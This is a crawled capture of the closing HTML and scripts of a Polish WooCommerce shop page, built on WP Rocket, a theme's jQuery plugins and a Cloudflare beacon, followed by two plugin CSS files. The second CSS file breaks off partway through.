						vertical: false,verticalSwiping: false,rtl: false,
						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,

					}
					},

					{
					breakpoint: 767,
					settings: {
						variableWidth: false,
						vertical: false,verticalSwiping: false,rtl: false,
						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,
					}
					}

				]

			});


				$('.wpgs-image .wpgs_image img').each(function () {
				$(this).removeAttr('srcset');
				$(this).removeAttr('sizes');

			});

			$('.wpgs-wrapper').hide();
			$('.wpgs-wrapper').css("opacity", "1");
			$('.wpgs-wrapper').fadeIn();



		
		});

		})(jQuery);
</script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/sklep\/checkout\/??(.*)|\/sklep\/cart\/?|\/sklep\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/korkolapy.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/korkolapy.pl","ajax_url":"https:\/\/korkolapy.pl\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pl","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.2.03' id='mailchimp-woocommerce-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type="rocketlazyloadscript" id="mediaelement-core-js-before" data-rocket-type="text/javascript">
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='wp-mediaelement-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/js/modules/plugins/jquery.appear.js?ver=1698300329' id='appear-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/modernizr.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='modernizr-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/js/modules/plugins/jquery.plugin.js?ver=1698300329' id='jquery-plugin-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/jquery.countdown.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='countdown-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/owl.carousel.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='owl-carousel-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/parallax.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='parallax-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/js/modules/plugins/easypiechart.js?ver=1698300329' id='easypiechart-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/jquery.waypoints.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='waypoints-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/Chart.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='chart-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/js/modules/plugins/counter.js?ver=1698300329' id='counter-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/absoluteCounter.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='absoluteCounter-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/fluidvids.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='fluidvids-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.8.7.2' id='prettyPhoto-js' defer data-wp-strategy='defer'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='nicescroll-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=1698300329' id='parallaxScroll-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='ScrollToPlugin-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/js/modules/plugins/jquery.waitforimages.js?ver=1698300329' id='waitforimages-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/js/modules/plugins/jquery.easing.1.3.js?ver=1698300329' id='jquery-easing-1.3-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='multiscroll-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1' id='isotope-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='packery-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules/plugins/jquery.fullPage.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='fullPage-js'></script>
<script type='text/javascript' id='adorn-edge-modules-js-extra'>
/* <![CDATA[ */
var edgeGlobalVars = {"vars":{"edgeAddForAdminBar":0,"edgeElementAppearAmount":-100,"edgeAddingToCartLabel":"Dodawanie do koszyka...","edgeTopBarHeight":0,"edgeStickyHeaderHeight":0,"edgeStickyHeaderTransparencyHeight":60,"edgeLogoAreaHeight":0,"edgeMenuAreaHeight":96,"edgeMobileHeaderHeight":60}};
var edgePerPageVars = {"vars":{"edgeStickyScrollAmount":0,"edgeHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/themes/adorn/assets/js/modules.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='adorn-edge-modules-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/comment-reply.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='comment-reply-js'></script>
<script type='text/javascript' id='edge-like-js-extra'>
/* <![CDATA[ */
var edgeLike = {"ajaxurl":"https:\/\/korkolapy.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/js/modules/plugins/like.js?ver=1698300330' id='edge-like-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1' id='wpb_composer_front_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-includes/js/wp-util.min.js?ver=7652f5716fb15c3d4a412a43ff78b0fb' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://korkolapy.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://korkolapy.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79b2f2c681c549f8b65a6027ecb06399","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769414870 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://korkolapy.pl/wp-content/plugins/edge-membership/assets/css/membership-responsive.min.css?ver=7652f5716fb15c3d4a412a43ff78b0fb
body_size: -313
content:
@media only screen and (max-width:768px){.edge-membership-dashboard-content-holder,.edge-membership-dashboard-nav-holder{width:100%;float:none;margin:70px 0}}@media only screen and (max-width:680px){.edge-login-register-content.edge-user-not-logged-in{width:100%;margin-top:70px;margin-bottom:70px}.edge-login-register-content.edge-user-not-logged-in ul li{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://korkolapy.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/css/masonry.css?ver=1698300328
body_size: 1708
content:
@font-face{font-display:swap;font-family:"woocommerce-photo-reviews";src:url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.eot);src:url("../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.eot?#iefix") format("embedded-opentype"),url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.woff) format("woff"),url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.ttf) format("truetype"),url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.svg) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"woocommerce-photo-reviews";src:url(../../../../../../../plugins/woocommerce-photo-reviews/fonts/woocommerce-photo-reviews.svg) format("svg")}}.wcpr-grid{-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:20px;margin-bottom:20px;box-sizing:border-box;-webkit-backface-visibility:hidden;-webkit-font-smoothing:antialiased!important;font-smoothing:antialiased!important;-webkit-transform:translateZ(0) scale(1,1);transform:translateZ(0)}.wcpr-grid *{box-sizing:border-box}.wcpr-grid.wcpr-masonry-2-col{-webkit-column-count:2;-moz-column-count:2;column-count:2}.wcpr-grid.wcpr-masonry-3-col{-webkit-column-count:3;-moz-column-count:3;column-count:3}.wcpr-grid.wcpr-masonry-4-col{-webkit-column-count:4;-moz-column-count:4;column-count:4}.wcpr-grid.wcpr-masonry-5-col{-webkit-column-count:5;-moz-column-count:5;column-count:5}.wcpr-grid-item{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;background-color:rgba(231,231,231,.95);margin-bottom:20px;padding-bottom:20px;overflow:hidden;border-radius:2px;color:#000;cursor:zoom-in}.wcpr-content:first-child{margin-top:0}.wcpr-comment-author{font-size:16px;margin:15px 0 5px;padding:0;font-weight:700}.wcpr-modal-wrap .wcpr-comment-author{margin:0 0 5px}.wcpr-comment-author:before{content:"\f104";font-family:"woocommerce-photo-reviews";padding:0 5px 0 0}.wcpr-content .star-rating span{height:22px}.wcpr-stars-count .star-rating:before,.wcpr-content .review-content-container .star-rating:before,.wcpr-stars-count .star-rating span:before,.wcpr-content .review-content-container .star-rating span:before{color:#ffb600}.wcpr-content .review-content-container .star-rating:before,.wcpr-stars-count .star-rating:before,.wcpr-modal-wrap .wcpr-modal-content .star-rating:before{opacity:0.3!important}.wcpr-modal-wrap .wcpr-modal-content .star-rating:before,.wcpr-modal-wrap .wcpr-modal-content .star-rating span:before{color:#ffb600}.star-rating span:before{backface-visibility:hidden}.wcpr-comment-author>.wcpr-icon-badge{color:#B1E335}.wcpr-comment-author>.wcpr-icon-badge:before{font-family:"woocommerce-photo-reviews"!important;content:"\f10a"!important;font-style:normal!important}.rtl .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating,.rtl .wcpr-grid>.wcpr-grid-item>.wcpr-content>.review-content-container>.star-rating{float:right}.wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating,.wcpr-grid>.wcpr-grid-item>.wcpr-content>.review-content-container>.star-rating{font-size:14px;margin:10px 0 15px;width:5.5em;float:left;letter-spacing:1px}.wcpr-review-content{width:100%;display:inline-block;font-size:14px;font-weight:300;line-height:1.5}.wcpr-content .review-content-container .wcpr-review-content{overflow:hidden;line-height:1.5em;max-height:6em}.reviews-images-wrap-left{display:none;width:30px;height:140px;margin:0;float:left;padding:5px 0}#reviews-content-left,#reviews-content-right{position:relative;z-index:9920;max-height:500px;overflow:auto;display:table-cell}.reviews-images-wrap-right{width:100%}.reviews-images-wrap-right>.reviews-images{width:100%}.reviews-images-container{width:100%;display:inline-block;padding:0;position:relative}.reviews-images-container>.images-qty{text-align:center;background-color:#212121;color:#fff;position:absolute;bottom:6px;right:6px;font-size:14px;width:24px;height:24px;line-height:24px;border-radius:50%}.review-content-container{width:100%;margin:0 auto;padding:0 15px 0 15px;display:inline-block}.reviews-images{border-radius:2px 2px 0 0;margin:0 auto;display:block}.wcpr-modal-light-box{display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:9911}.wcpr-modal-light-box-wrapper{position:absolute;top:0;right:0;left:0;bottom:0;z-index:99999;text-align:center}.wcpr-modal-light-box-wrapper:before{content:'';display:inline-block;height:100%;vertical-align:middle}.wcpr-modal-light-box 